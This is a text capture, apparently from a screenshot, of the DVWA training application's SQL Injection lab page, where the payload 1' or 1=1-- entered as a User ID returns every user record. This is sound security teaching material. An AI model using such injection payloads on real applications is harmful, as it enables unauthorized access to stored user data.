 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
1' or 1=1--
Submit
ID: 1' or 1=1--
First name: admin
Surname: admin
ID: 1' or 1=1--
First name: Gordon
Surname: Brown
ID: 1' or 1=1
First name Hack
Surname Me
ID: 1' or 1=1--
First name. Pablo
Surname: Picasso
ID: 1' or 1=1
First name: Bob
Surname. Smith
ID: 1' or 1=1--
First name: user
Surname: user